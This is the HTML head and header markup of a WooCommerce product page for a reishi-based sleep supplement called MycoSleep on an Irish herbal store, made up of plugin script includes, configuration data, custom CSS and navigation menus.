<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/js/frontend/general.js?ver=5.2.1" id="festi-user-role-prices-general-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-add-to-cart-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://traditionaltherapies.ie/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="woocommerce-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="url-shortify-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var usParams = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-country-select-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LI\":[],\"LU\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wp-util-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<link rel="https://api.w.org/" href="https://traditionaltherapies.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionaltherapies.ie/wp-json/wp/v2/product/2710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traditionaltherapies.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://traditionaltherapies.ie/store/supplements/mushrooms/mycosleep/" />
<link rel='shortlink' href='https://traditionaltherapies.ie/?p=2710' />
<style>


	
	.woocommerce-info {

		border-top-color: #F38A00 !important;
	}
	
	/*** get rid of the striped background shading that’s showing up in the table on my cart page ***/

.woocommerce table tbody>tr:nth-child(odd)>td,
.woocommerce table tbody>tr:nth-child(odd)>th {
background-color: #fff;
}
	
	.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout .woocommerce-info a {
background: url("https://wptest.gadrian.dev/wp-content/uploads/2020/12/whitebackground.jpg");

	
}
	
</style>
<style>

button.minus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.minus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.minus {
	margin-right: 5px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
button.plus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.plus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.plus {
	margin-right: 15px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
.elementor *, .elementor ::after, .elementor ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -moz-appearance: textfield;
}
.elementor-widget-wc-add-to-cart .quantity {
    display: inline-block;
	}
.woocommerce .quantity .qty {
    line-height: 1;
    background: none;
    text-align: center;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 45px;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    box-shadow: none;
    font-size: 15px;
    border-style: solid;
    border-color: #cac9c9;
    border-width: 1px;
    border-radius: 4px;
}

</style>
<style>

	/* text to bold */
.wcf-embed-checkout-form .woocommerce-checkout #payment .form-row label.checkbox {
font-weight: bold;
font-size: 19px;
</style>
<style>

    /* fix black colour from #555 */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce #payment label {

  color: black !important;

}
	
</style>
<style>

    /* hides link what is paypal */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout #add_payment_method #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-cart #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    max-height: 40px;
    float: none;
    line-height: 1.4em;
    display: none;
}


</style>
<style>

.bdt-ep-accordion-title {

  background: #F38A0045 !important;
  transition: all 300ms cubic-bezier(0,.49,.27,.99);
  border-color: #F38A0000;
  border-radius: 5px 5px 5px 5px !important;
}

	
</style>
<meta name="description" content="MycoSleep in an optimum composition | MycoMedica
contents: 90g powder (30 doses), NO ADDITIVES



An effective combination of reishi and jujube has the An Shen effect according to traditional medicine (soothes the mind). The harmonious effect of the mixture is reinforced by a small dose of licorice.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="32x32" />
<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<meta name="msapplication-TileImage" content="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			body:not(.elementor-editor-active) .elementor-menu-anchor:before {
content: "";
display:block;
height: 54px; /* fixed header height*/
margin: -54px 0 0; /* negative fixed header height */
visibility: hidden;
pointer-events: none;
}

.menu-link-red a {
  color: #191919 !important;
	border-bottom: 1px solid orangered;
	padding-bottom: 1px !important;
}

.menu-link-red a:hover {
	color: orangered;
	color: #CB1402 !important;
}

.qib-container {
	margin-bottom: 10px;
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-2710 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js codesigner wl hello-elementor woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-11 elementor-page-1207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1818" class="elementor elementor-1818 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4152bec elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="4152bec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c700a82" data-id="c700a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89facf4 elementor-widget elementor-widget-image" data-id="89facf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-00a682d" data-id="00a682d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f695cd7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f695cd7" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item" tabindex="-1">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	</ul>
</li>
